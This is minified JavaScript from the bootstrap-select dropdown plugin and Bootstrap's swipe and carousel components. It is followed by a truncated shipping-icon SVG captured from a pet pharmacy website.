s={},c=o.options.display||!!e.fn.dropdown.Constructor.Default&&e.fn.dropdown.Constructor.Default.display;o.$bsContainer.addClass(a.attr("class").replace(/form-control|fit-width/gi,"")).toggleClass(q.DROPUP,a.hasClass(q.DROPUP)),t=a.offset(),r.is("body")?n={top:0,left:0}:((n=r.offset()).top+=parseInt(r.css("borderTopWidth"))-r.scrollTop(),n.left+=parseInt(r.css("borderLeftWidth"))-r.scrollLeft()),i=a.hasClass(q.DROPUP)?0:a[0].offsetHeight,(D.major<4||"static"===c)&&(s.top=t.top-n.top+i,s.left=t.left-n.left),s.width=a[0].offsetWidth,o.$bsContainer.css(s)};this.$button.on("click.bs.dropdown.data-api",function(){o.isDisabled()||(a(o.$newElement),o.$bsContainer.appendTo(o.options.container).toggleClass(q.SHOW,!o.$button.hasClass(q.SHOW)).append(o.$menu))}),e(window).off("resize"+M+"."+this.selectId+" scroll"+M+"."+this.selectId).on("resize"+M+"."+this.selectId+" scroll"+M+"."+this.selectId,function(){o.$newElement.hasClass(q.SHOW)&&a(o.$newElement)}),this.$element.on("hide"+M,function(){o.$menu.data("height",o.$menu.height()),o.$bsContainer.detach()})},setOptionStatus:function(e){if(this.noScroll=!1,this.selectpicker.view.visibleElements&&this.selectpicker.view.visibleElements.length)for(var t=0;t<this.selectpicker.view.visibleElements.length;t++){var n=this.selectpicker.current.data[t+this.selectpicker.view.position0],i=n.option;i&&(!0!==e&&this.setDisabled(n.index,n.disabled),this.setSelected(n.index,i.selected))}},setSelected:function(e,t){var n,i,o=this.selectpicker.main.elements[e],r=this.selectpicker.main.data[e],a=void 0!==this.activeIndex,s=this.activeIndex===e||t&&!this.multiple&&!a;r.selected=t,i=o.firstChild,t&&(this.selectedIndex=e),o.classList.toggle("selected",t),s?(this.focusItem(o,r),this.selectpicker.view.currentActive=o,this.activeIndex=e):this.defocusItem(o),i&&(i.classList.toggle("selected",t),t?i.setAttribute("aria-selected",!0):this.multiple?i.setAttribute("aria-selected",!1):i.removeAttribute("aria-selected")),s||a||!t||void 0===this.prevActiveIndex||(n=this.selectpicker.main.elements[this.prevActiveIndex],this.defocusItem(n))},setDisabled:function(e,t){var n,i=this.selectpicker.main.elements[e];this.selectpicker.main.data[e].disabled=t,n=i.firstChild,i.classList.toggle(q.DISABLED,t),n&&("4"===D.major&&n.classList.toggle(q.DISABLED,t),t?(n.setAttribute("aria-disabled",t),n.setAttribute("tabindex",-1)):(n.removeAttribute("aria-disabled"),n.setAttribute("tabindex",0)))},isDisabled:function(){return this.$element[0].disabled},checkDisabled:function(){this.isDisabled()?(this.$newElement[0].classList.add(q.DISABLED),this.$button.addClass(q.DISABLED).attr("tabindex",-1).attr("aria-disabled",!0)):(this.$button[0].classList.contains(q.DISABLED)&&(this.$newElement[0].classList.remove(q.DISABLED),this.$button.removeClass(q.DISABLED).attr("aria-disabled",!1)),-1!=this.$button.attr("tabindex")||this.$element.data("tabindex")||this.$button.removeAttr("tabindex"))},tabIndex:function(){this.$element.data("tabindex")!==this.$element.attr("tabindex")&&-98!==this.$element.attr("tabindex")&&"-98"!==this.$element.attr("tabindex")&&(this.$element.data("tabindex",this.$element.attr("tabindex")),this.$button.attr("tabindex",this.$element.data("tabindex"))),this.$element.attr("tabindex",-98)},clickListener:function(){var t=this,n=e(document);function i(){t.options.liveSearch?t.$searchbox.trigger("focus"):t.$menuInner.trigger("focus")}function o(){t.dropdown&&t.dropdown._popper&&t.dropdown._popper.state.isCreated?i():requestAnimationFrame(o)}n.data("spaceSelect",!1),this.$button.on("keyup",function(e){/(32)/.test(e.keyCode.toString(10))&&n.data("spaceSelect")&&(e.preventDefault(),n.data("spaceSelect",!1))}),this.$newElement.on("show.bs.dropdown",function(){D.major>3&&!t.dropdown&&(t.dropdown=t.$button.data("bs.dropdown"))}),this.$button.on("click.bs.dropdown.data-api",function(){t.$newElement.hasClass(q.SHOW)||t.setSize()}),this.$element.on("shown"+M,function(){t.$menuInner[0].scrollTop!==t.selectpicker.view.scrollTop&&(t.$menuInner[0].scrollTop=t.selectpicker.view.scrollTop),D.major>3?requestAnimationFrame(o):i()}),this.$menuInner.on("mouseenter","li a",function(e){var n=this.parentElement,i=t.isVirtual()?t.selectpicker.view.position0:0,o=Array.prototype.indexOf.call(n.parentElement.children,n),r=t.selectpicker.current.data[o+i];t.focusItem(n,r,!0)}),this.$menuInner.on("click","li a",function(n,i){var o=e(this),r=t.$element[0],a=t.isVirtual()?t.selectpicker.view.position0:0,s=t.selectpicker.current.data[o.parent().index()+a],c=s.index,l=v(r),d=r.selectedIndex,u=r.options[d],p=!0;if(t.multiple&&1!==t.options.maxOptions&&n.stopPropagation(),n.preventDefault(),!t.isDisabled()&&!o.parent().hasClass(q.DISABLED)){var f=s.option,h=e(f),g=f.selected,y=h.parent("optgroup"),$=y.find("option"),w=t.options.maxOptions,k=y.data("maxOptions")||!1;if(c===t.activeIndex&&(i=!0),i||(t.prevActiveIndex=t.activeIndex,t.activeIndex=void 0),t.multiple){if(f.selected=!g,t.setSelected(c,!g),o.trigger("blur"),!1!==w||!1!==k){var _=w<m(r).length,C=k<y.find("option:selected").length;if(w&&_||k&&C)if(w&&1==w)r.selectedIndex=-1,f.selected=!0,t.setOptionStatus(!0);else if(k&&1==k){for(var x=0;x<$.length;x++){var S=$[x];S.selected=!1,t.setSelected(S.liIndex,!1)}f.selected=!0,t.setSelected(c,!0)}else{var j="string"==typeof t.options.maxOptionsText?[t.options.maxOptionsText,t.options.maxOptionsText]:t.options.maxOptionsText,O="function"==typeof j?j(w,k):j,T=O[0].replace("{n}",w),A=O[1].replace("{n}",k),P=e('<div class="notify"></div>');O[2]&&(T=T.replace("{var}",O[2][w>1?0:1]),A=A.replace("{var}",O[2][k>1?0:1])),f.selected=!1,t.$menu.append(P),w&&_&&(P.append(e("<div>"+T+"</div>")),p=!1,t.$element.trigger("maxReached"+M)),k&&C&&(P.append(e("<div>"+A+"</div>")),p=!1,t.$element.trigger("maxReachedGrp"+M)),setTimeout(function(){t.setSelected(c,!1)},10),P[0].classList.add("fadeOut"),setTimeout(function(){P.remove()},1050)}}}else u&&(u.selected=!1),f.selected=!0,t.setSelected(c,!0);!t.multiple||t.multiple&&1===t.options.maxOptions?t.$button.trigger("focus"):t.options.liveSearch&&t.$searchbox.trigger("focus"),p&&(t.multiple||d!==r.selectedIndex)&&(b=[f.index,h.prop("selected"),l],t.$element.triggerNative("change"))}}),this.$menu.on("click","li."+q.DISABLED+" a, ."+q.POPOVERHEADER+", ."+q.POPOVERHEADER+" :not(.close)",function(n){n.currentTarget==this&&(n.preventDefault(),n.stopPropagation(),t.options.liveSearch&&!e(n.target).hasClass("close")?t.$searchbox.trigger("focus"):t.$button.trigger("focus"))}),this.$menuInner.on("click",".divider, .dropdown-header",function(e){e.preventDefault(),e.stopPropagation(),t.options.liveSearch?t.$searchbox.trigger("focus"):t.$button.trigger("focus")}),this.$menu.on("click","."+q.POPOVERHEADER+" .close",function(){t.$button.trigger("click")}),this.$searchbox.on("click",function(e){e.stopPropagation()}),this.$menu.on("click",".actions-btn",function(n){t.options.liveSearch?t.$searchbox.trigger("focus"):t.$button.trigger("focus"),n.preventDefault(),n.stopPropagation(),e(this).hasClass("bs-select-all")?t.selectAll():t.deselectAll()}),this.$element.on("change"+M,function(){t.render(),t.$element.trigger("changed"+M,b),b=null}).on("focus"+M,function(){t.options.mobile||t.$button.trigger("focus")})},liveSearchListener:function(){var e=this,t=document.createElement("li");this.$button.on("click.bs.dropdown.data-api",function(){e.$searchbox.val()&&e.$searchbox.val("")}),this.$searchbox.on("click.bs.dropdown.data-api focus.bs.dropdown.data-api touchend.bs.dropdown.data-api",function(e){e.stopPropagation()}),this.$searchbox.on("input propertychange",function(){var n=e.$searchbox.val();if(e.selectpicker.search.elements=[],e.selectpicker.search.data=[],n){var i=[],o=n.toUpperCase(),r={},a=[],s=e._searchStyle(),c=e.options.liveSearchNormalize;c&&(o=S(o));for(var l=0;l<e.selectpicker.main.data.length;l++){var d=e.selectpicker.main.data[l];r[l]||(r[l]=$(d,o,s,c)),r[l]&&void 0!==d.headerIndex&&-1===a.indexOf(d.headerIndex)&&(d.headerIndex>0&&(r[d.headerIndex-1]=!0,a.push(d.headerIndex-1)),r[d.headerIndex]=!0,a.push(d.headerIndex),r[d.lastIndex+1]=!0),r[l]&&"optgroup-label"!==d.type&&a.push(l)}l=0;for(var u=a.length;l<u;l++){var p=a[l],f=a[l-1],h=(d=e.selectpicker.main.data[p],e.selectpicker.main.data[f]);("divider"!==d.type||"divider"===d.type&&h&&"divider"!==h.type&&u-1!==l)&&(e.selectpicker.search.data.push(d),i.push(e.selectpicker.main.elements[p]))}e.activeIndex=void 0,e.noScroll=!0,e.$menuInner.scrollTop(0),e.selectpicker.search.elements=i,e.createView(!0),i.length||(t.className="no-results",t.innerHTML=e.options.noneResultsText.replace("{0}",'"'+E(n)+'"'),e.$menuInner[0].firstChild.appendChild(t))}else e.$menuInner.scrollTop(0),e.createView(!1)})},_searchStyle:function(){return this.options.liveSearchStyle||"contains"},val:function(e){var t=this.$element[0];if(void 0!==e){var n=v(t);if(b=[null,null,n],this.$element.val(e).trigger("changed"+M,b),this.$newElement.hasClass(q.SHOW))if(this.multiple)this.setOptionStatus(!0);else{var i=(t.options[t.selectedIndex]||{}).liIndex;"number"==typeof i&&(this.setSelected(this.selectedIndex,!1),this.setSelected(i,!0))}return this.render(),b=null,this.$element}return this.$element.val()},changeAll:function(e){if(this.multiple){void 0===e&&(e=!0);var t=this.$element[0],n=0,i=0,o=v(t);t.classList.add("bs-select-hidden");for(var r=0,a=this.selectpicker.current.data,s=a.length;r<s;r++){var c=a[r],l=c.option;l&&!c.disabled&&"divider"!==c.type&&(c.selected&&n++,l.selected=e,!0===e&&i++)}t.classList.remove("bs-select-hidden"),n!==i&&(this.setOptionStatus(),b=[null,null,o],this.$element.triggerNative("change"))}},selectAll:function(){return this.changeAll(!0)},deselectAll:function(){return this.changeAll(!1)},toggle:function(e){(e=e||window.event)&&e.stopPropagation(),this.$button.trigger("click.bs.dropdown.data-api")},keydown:function(t){var n,i,o,r,a,s=e(this),c=s.hasClass("dropdown-toggle"),l=(c?s.closest(".dropdown"):s.closest(N.MENU)).data("this"),d=l.findLis(),u=!1,p=9===t.which&&!c&&!l.options.selectOnTab,f=F.test(t.which)||p,h=l.$menuInner[0].scrollTop,m=!0===l.isVirtual()?l.selectpicker.view.position0:0;if(!(t.which>=112&&t.which<=123))if(!(i=l.$newElement.hasClass(q.SHOW))&&(f||t.which>=48&&t.which<=57||t.which>=96&&t.which<=105||t.which>=65&&t.which<=90)&&(l.$button.trigger("click.bs.dropdown.data-api"),l.options.liveSearch))l.$searchbox.trigger("focus");else{if(27===t.which&&i&&(t.preventDefault(),l.$button.trigger("click.bs.dropdown.data-api").trigger("focus")),f){if(!d.length)return;-1!==(n=(o=l.selectpicker.main.elements[l.activeIndex])?Array.prototype.indexOf.call(o.parentElement.children,o):-1)&&l.defocusItem(o),38===t.which?(-1!==n&&n--,n+m<0&&(n+=d.length),l.selectpicker.view.canHighlight[n+m]||-1==(n=l.selectpicker.view.canHighlight.slice(0,n+m).lastIndexOf(!0)-m)&&(n=d.length-1)):(40===t.which||p)&&(++n+m>=l.selectpicker.view.canHighlight.length&&(n=0),l.selectpicker.view.canHighlight[n+m]||(n=n+1+l.selectpicker.view.canHighlight.slice(n+m+1).indexOf(!0))),t.preventDefault();var v=m+n;38===t.which?0===m&&n===d.length-1?(l.$menuInner[0].scrollTop=l.$menuInner[0].scrollHeight,v=l.selectpicker.current.elements.length-1):u=(a=(r=l.selectpicker.current.data[v]).position-r.height)<h:(40===t.which||p)&&(0===n?(l.$menuInner[0].scrollTop=0,v=0):u=(a=(r=l.selectpicker.current.data[v]).position-l.sizeInfo.menuInnerHeight)>h),o=l.selectpicker.current.elements[v],l.activeIndex=l.selectpicker.current.data[v].index,l.focusItem(o),l.selectpicker.view.currentActive=o,u&&(l.$menuInner[0].scrollTop=a),l.options.liveSearch?l.$searchbox.trigger("focus"):s.trigger("focus")}else if(!s.is("input")&&!H.test(t.which)||32===t.which&&l.selectpicker.keydown.keyHistory){var g,b,y=[];t.preventDefault(),l.selectpicker.keydown.keyHistory+=I[t.which],l.selectpicker.keydown.resetKeyHistory.cancel&&clearTimeout(l.selectpicker.keydown.resetKeyHistory.cancel),l.selectpicker.keydown.resetKeyHistory.cancel=l.selectpicker.keydown.resetKeyHistory.start(),b=l.selectpicker.keydown.keyHistory,/^(.)\1+$/.test(b)&&(b=b.charAt(0));for(var w=0;w<l.selectpicker.current.data.length;w++){var k=l.selectpicker.current.data[w];$(k,b,"startsWith",!0)&&l.selectpicker.view.canHighlight[w]&&y.push(k.index)}if(y.length){var _=0;d.removeClass("active").find("a").removeClass("active"),1===b.length&&(-1===(_=y.indexOf(l.activeIndex))||_===y.length-1?_=0:_++),g=y[_],h-(r=l.selectpicker.main.data[g]).position>0?(a=r.position-r.height,u=!0):(a=r.position-l.sizeInfo.menuInnerHeight,u=r.position>h+l.sizeInfo.menuInnerHeight),o=l.selectpicker.main.elements[g],l.activeIndex=y[_],l.focusItem(o),o&&o.firstChild.focus(),u&&(l.$menuInner[0].scrollTop=a),s.trigger("focus")}}i&&(32===t.which&&!l.selectpicker.keydown.keyHistory||13===t.which||9===t.which&&l.options.selectOnTab)&&(32!==t.which&&t.preventDefault(),l.options.liveSearch&&32===t.which||(l.$menuInner.find(".active a").trigger("click",!0),s.trigger("focus"),l.options.liveSearch||(t.preventDefault(),e(document).data("spaceSelect",!0))))}},mobile:function(){this.$element[0].classList.add("mobile-device")},refresh:function(){var t=e.extend({},this.options,this.$element.data());this.options=t,this.checkDisabled(),this.setStyle(),this.render(),this.buildData(),this.buildList(),this.setWidth(),this.setSize(!0),this.$element.trigger("refreshed"+M)},hide:function(){this.$newElement.hide()},show:function(){this.$newElement.show()},remove:function(){this.$newElement.remove(),this.$element.remove()},destroy:function(){this.$newElement.before(this.$element).remove(),this.$bsContainer?this.$bsContainer.remove():this.$menu.remove(),this.$element.off(M).removeData("selectpicker").removeClass("bs-select-hidden selectpicker"),e(window).off(M+"."+this.selectId)}};var z=e.fn.selectpicker;e.fn.selectpicker=V,e.fn.selectpicker.Constructor=U,e.fn.selectpicker.noConflict=function(){return e.fn.selectpicker=z,this},e.fn.dropdown.Constructor._dataApiKeydownHandler||e.fn.dropdown.Constructor.prototype.keydown,e(document).off("keydown.bs.dropdown.data-api").on("keydown"+M,'.bootstrap-select [data-bs-toggle="dropdown"], .bootstrap-select [role="listbox"], .bootstrap-select .bs-searchbox input',U.prototype.keydown).on("focusin.modal",'.bootstrap-select [data-bs-toggle="dropdown"], .bootstrap-select [role="listbox"], .bootstrap-select .bs-searchbox input',function(e){e.stopPropagation()}),e(window).on("load"+M+".data-api",function(){e(".selectpicker").each(function(){var t=e(this);V.call(t,t.data())})})}(jQuery)},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";n.r(t);var i=n(20),o=n(0),r=n(38),a=n(6),s=n(1),c=n(50);function l(e){return(l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function d(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function p(e,t){return!t||"object"!==l(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function f(e){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var h,m="touchstart".concat(".bs.swipe"),v="touchmove".concat(".bs.swipe"),g="touchend".concat(".bs.swipe"),b="pointerdown".concat(".bs.swipe"),y="pointerup".concat(".bs.swipe"),$={endCallback:null,leftCallback:null,rightCallback:null},w={endCallback:"(function|null)",leftCallback:"(function|null)",rightCallback:"(function|null)"},k=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}(a,c.a);var t,n,i,r=function(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}();return function(){var n,i=f(e);if(t){var o=f(this).constructor;n=Reflect.construct(i,arguments,o)}else n=i.apply(this,arguments);return p(this,n)}}(a);function a(e,t){var n;return function(e,t){if(!(e instanceof a))throw new TypeError("Cannot call a class as a function")}(this),(n=r.call(this))._element=e,e&&a.isSupported()?(n._config=n._getConfig(t),n._deltaX=0,n._supportPointerEvents=Boolean(window.PointerEvent),n._initEvents(),n):p(n)}return t=a,i=[{key:"isSupported",value:function(){return"ontouchstart"in document.documentElement||navigator.maxTouchPoints>0}},{key:"Default",get:function(){return $}},{key:"DefaultType",get:function(){return w}},{key:"NAME",get:function(){return"swipe"}}],(n=[{key:"dispose",value:function(){o.a.off(this._element,".bs.swipe")}},{key:"_start",value:function(e){this._supportPointerEvents?this._eventIsPointerPenTouch(e)&&(this._deltaX=e.clientX):this._deltaX=e.touches[0].clientX}},{key:"_end",value:function(e){this._eventIsPointerPenTouch(e)&&(this._deltaX=e.clientX-this._deltaX),this._handleSwipe(),Object(s.b)(this._config.endCallback)}},{key:"_move",value:function(e){this._deltaX=e.touches&&e.touches.length>1?0:e.touches[0].clientX-this._deltaX}},{key:"_handleSwipe",value:function(){var e=Math.abs(this._deltaX);if(!(e<=40)){var t=e/this._deltaX;this._deltaX=0,t&&Object(s.b)(t>0?this._config.rightCallback:this._config.leftCallback)}}},{key:"_initEvents",value:function(){var e=this;this._supportPointerEvents?(o.a.on(this._element,b,function(t){return e._start(t)}),o.a.on(this._element,y,function(t){return e._end(t)}),this._element.classList.add("pointer-event")):(o.a.on(this._element,m,function(t){return e._start(t)}),o.a.on(this._element,v,function(t){return e._move(t)}),o.a.on(this._element,g,function(t){return e._end(t)}))}},{key:"_eventIsPointerPenTouch",value:function(e){return this._supportPointerEvents&&("pen"===e.pointerType||"touch"===e.pointerType)}}])&&d(t.prototype,n),i&&d(t,i),a}();function _(e){return(_="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function C(e,t){var n;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return x(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?x(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var i=0,o=function(){};return{s:o,n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,a=!0,s=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,r=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw r}}}}function x(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function S(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function j(e,t,n){return(j="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var i=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=A(e)););return e}(e,t);if(i){var o=Object.getOwnPropertyDescriptor(i,t);return o.get?o.get.call(n):o.value}})(e,t,n||e)}function O(e,t){return(O=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function T(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}();return function(){var n,i=A(e);if(t){var o=A(this).constructor;n=Reflect.construct(i,arguments,o)}else n=i.apply(this,arguments);return function(e,t){return!t||"object"!==_(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,n)}}function A(e){return(A=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function P(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var E=".".concat("bs.carousel"),I="slide".concat(E),D="slid".concat(E),L="keydown".concat(E),M="mouseenter".concat(E),q="mouseleave".concat(E),N="dragstart".concat(E),R="load".concat(E).concat(".data-api"),F="click".concat(E).concat(".data-api"),H=(P(h={},"ArrowLeft","right"),P(h,"ArrowRight","left"),h),B={interval:5e3,keyboard:!0,pause:"hover",ride:!1,touch:!0,wrap:!0},U={interval:"(number|boolean)",keyboard:"boolean",pause:"(string|boolean)",ride:"(boolean|string)",touch:"boolean",wrap:"boolean"},V=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&O(e,t)}(c,e);var t,n,i,r=T(c);function c(e,t){var n;return function(e,t){if(!(e instanceof c))throw new TypeError("Cannot call a class as a function")}(this),(n=r.call(this,e,t))._interval=null,n._activeElement=null,n._isSliding=!1,n.touchTimeout=null,n._swipeHelper=null,n._indicatorsElement=a.a.findOne(".carousel-indicators",n._element),n._addEventListeners(),"carousel"===n._config.ride&&n.cycle(),n}return t=c,i=[{key:"jQueryInterface",value:function(e){return this.each(function(){var t=c.getOrCreateInstance(this,e);if("number"!=typeof e){if("string"==typeof e){if(void 0===t[e]||e.startsWith("_")||"constructor"===e)throw new TypeError('No method named "'.concat(e,'"'));t[e]()}}else t.to(e)})}},{key:"Default",get:function(){return B}},{key:"DefaultType",get:function(){return U}},{key:"NAME",get:function(){return"carousel"}}],(n=[{key:"next",value:function(){this._slide("next")}},{key:"nextWhenVisible",value:function(){!document.hidden&&Object(s.l)(this._element)&&this.next()}},{key:"prev",value:function(){this._slide("prev")}},{key:"pause",value:function(){this._isSliding&&Object(s.q)(this._element),this._clearInterval()}},{key:"cycle",value:function(){var e=this;this._clearInterval(),this._updateInterval(),this._interval=setInterval(function(){return e.nextWhenVisible()},this._config.interval)}},{key:"_maybeEnableCycle",value:function(){var e=this;this._config.ride&&(this._isSliding?o.a.one(this._element,D,function(){return e.cycle()}):this.cycle())}},{key:"to",value:function(e){var t=this,n=this._getItems();if(!(e>n.length-1||e<0))if(this._isSliding)o.a.one(this._element,D,function(){return t.to(e)});else{var i=this._getItemIndex(this._getActive());if(i!==e){var r=e>i?"next":"prev";this._slide(r,n[e])}}}},{key:"dispose",value:function(){this._swipeHelper&&this._swipeHelper.dispose(),j(A(c.prototype),"dispose",this).call(this)}},{key:"_configAfterMerge",value:function(e){return e.defaultInterval=e.interval,e}},{key:"_addEventListeners",value:function(){var e=this;this._config.keyboard&&o.a.on(this._element,L,function(t){return e._keydown(t)}),"hover"===this._config.pause&&(o.a.on(this._element,M,function(){return e.pause()}),o.a.on(this._element,q,function(){return e._maybeEnableCycle()})),this._config.touch&&k.isSupported()&&this._addTouchEventListeners()}},{key:"_addTouchEventListeners",value:function(){var e,t=this,n=C(a.a.find(".carousel-item img",this._element));try{for(n.s();!(e=n.n()).done;){var i=e.value;o.a.on(i,N,function(e){return e.preventDefault()})}}catch(e){n.e(e)}finally{n.f()}var r={leftCallback:function(){return t._slide(t._directionToOrder("left"))},rightCallback:function(){return t._slide(t._directionToOrder("right"))},endCallback:function(){"hover"===t._config.pause&&(t.pause(),t.touchTimeout&&clearTimeout(t.touchTimeout),t.touchTimeout=setTimeout(function(){return t._maybeEnableCycle()},500+t._config.interval))}};this._swipeHelper=new k(this._element,r)}},{key:"_keydown",value:function(e){if(!/input|textarea/i.test(e.target.tagName)){var t=H[e.key];t&&(e.preventDefault(),this._slide(this._directionToOrder(t)))}}},{key:"_getItemIndex",value:function(e){return this._getItems().indexOf(e)}},{key:"_setActiveIndicatorElement",value:function(e){if(this._indicatorsElement){var t=a.a.findOne(".active",this._indicatorsElement);t.classList.remove("active"),t.removeAttribute("aria-current");var n=a.a.findOne('[data-bs-slide-to="'.concat(e,'"]'),this._indicatorsElement);n&&(n.classList.add("active"),n.setAttribute("aria-current","true"))}}},{key:"_updateInterval",value:function(){var e=this._activeElement||this._getActive();if(e){var t=Number.parseInt(e.getAttribute("data-bs-interval"),10);this._config.interval=t||this._config.defaultInterval}}},{key:"_slide",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(!this._isSliding){var i=this._getActive(),r="next"===e,a=n||Object(s.f)(this._getItems(),i,r,this._config.wrap);if(a!==i){var c=this._getItemIndex(a),l=function(n){return o.a.trigger(t._element,n,{relatedTarget:a,direction:t._orderToDirection(e),from:t._getItemIndex(i),to:c})};if(!l(I).defaultPrevented&&i&&a){var d=Boolean(this._interval);this.pause(),this._isSliding=!0,this._setActiveIndicatorElement(c),this._activeElement=a;var u=r?"carousel-item-start":"carousel-item-end",p=r?"carousel-item-next":"carousel-item-prev";a.classList.add(p),Object(s.o)(a),i.classList.add(u),a.classList.add(u);this._queueCallback(function(){a.classList.remove(u,p),a.classList.add("active"),i.classList.remove("active",p,u),t._isSliding=!1,l(D)},i,this._isAnimated()),d&&this.cycle()}}}}},{key:"_isAnimated",value:function(){return this._element.classList.contains("slide")}},{key:"_getActive",value:function(){return a.a.findOne(".active.carousel-item",this._element)}},{key:"_getItems",value:function(){return a.a.find(".carousel-item",this._element)}},{key:"_clearInterval",value:function(){this._interval&&(clearInterval(this._interval),this._interval=null)}},{key:"_directionToOrder",value:function(e){return Object(s.k)()?"left"===e?"prev":"next":"left"===e?"next":"prev"}},{key:"_orderToDirection",value:function(e){return Object(s.k)()?"prev"===e?"left":"right":"prev"===e?"right":"left"}}])&&S(t.prototype,n),i&&S(t,i),c}(i.a);o.a.on(document,F,"[data-bs-slide], [data-bs-slide-to]",function(e){var t=a.a.getElementFromSelector(this);if(t&&t.classList.contains("carousel")){e.preventDefault();var n=V.getOrCreateInstance(t),i=this.getAttribute("data-bs-slide-to");if(i)return n.to(i),void n._maybeEnableCycle();if("next"===r.a.getDataAttribute(this,"slide"))return n.next(),void n._maybeEnableCycle();n.prev(),n._maybeEnableCycle()}}),o.a.on(window,R,function(){var e,t=C(a.a.find('[data-bs-ride="carousel"]'));try{for(t.s();!(e=t.n()).done;){var n=e.value;V.getOrCreateInstance(n)}}catch(e){t.e(e)}finally{t.f()}}),Object(s.a)(V),t.default=V}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.1800petmeds.com/on/demandware.static/Sites-1800petmeds-Site/-/default/dwce2c9cce/images/ship__every_new.svg
body_size: 543
content:
<svg width="40" height="41" viewBox="0 0 40 41" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 20.5C0 9.45431 8.95431 0.5 20 0.5C31.0457 0.5 40 9.45431 40 20.5C40 31.5457 31.0457 40.5 20 40.5C8.95431 40.5 0 31.5457 0 20.5Z" fill="#D3E0FF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M31.9704 13.6295C31.9889 13.6983 31.992 13.7683 31.9811 13.8356C31.9977 13.8935 32.0038 13.9552 31.9977 14.0186L30.9391 24.896C30.9132 25.1625 30.7676 25.4049 30.5404 25.5598L26.377 28.3974C26.3675 28.4038 26.3579 28.41 26.3482 28.4157C26.2752 28.4749 26.1788 28.5072 26.0762 28.4986L14.6588 27.5382C14.4544 27.521 14.3032 27.3477 14.3211 27.1512L14.6361 23.6891L10.9152 23.3761C10.6962 23.3577 10.5342 23.172 10.5534 22.9615C10.5726 22.7509 10.7656 22.5952 10.9846 22.6136L14.7055 22.9266L14.8348 21.506L9.71094 21.075C9.49196 21.0565 9.32997 20.8709 9.34913 20.6604C9.36829 20.4498 9.56134 20.294 9.78032 20.3125L14.9042 20.7435L15.0585 19.0474L8.36335 18.4842C8.14437 18.4658 7.98238 18.2801 8.00154 18.0696C8.0207 17.859 8.21375 17.7033 8.43273 17.7217L15.1279 18.2849L15.3919 15.3832C15.389 15.3268 15.3959 15.2709 15.4117 15.2175C15.418 15.1936 15.4267 15.1707 15.4377 15.1491C15.4892 15.0382 15.5819 14.9445 15.7063 14.8913L21.1783 12.5504C21.2704 12.511 21.3713 12.4943 21.4718 12.5017L31.4976 13.2486C31.7237 13.2655 31.9136 13.4185 31.9704 13.6295ZM29.8869 24.7543L26.585 27.0047L27.5065 16.8777L28.9841 15.9393L28.5659 20.5352C28.5467 20.7458 28.7087 20.9314 28.9277 20.9498C29.1467 20.9682 29.3397 20.8125 29.3589 20.6019L29.8281 15.4449C29.8795 15.4141 29.9233 15.3721 29.9556 15.3223L30.8607 14.7474L29.8869 24.7543ZM27.9708 15.3598L19.0547 14.5759L17.791 15.1165L27.1184 